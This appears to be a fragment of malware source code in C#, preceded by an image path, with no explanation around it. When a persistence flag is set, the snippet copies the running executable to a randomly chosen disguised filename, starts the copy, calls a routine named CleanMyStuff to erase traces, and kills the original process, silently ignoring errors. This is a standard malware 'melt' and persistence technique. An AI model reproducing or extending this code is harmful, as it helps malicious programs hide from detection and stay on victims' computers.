 if (Program.Persistence == "YES" && mainModule != null)
{
    if (fileName != text2)
    {
        try
        {
            Program.rand = Program.NextInt(0, Program.meltList.Count);
            File.Copy(fileName, text + Program.meltList[Program.rand], true);
            Process.Start(text + Program.meltList[Program.rand]);
            Program.CleanMyStuff();
            Process.GetCurrentProcess().Kill();
        }
        catch (Exception)
        {
        }
    }
}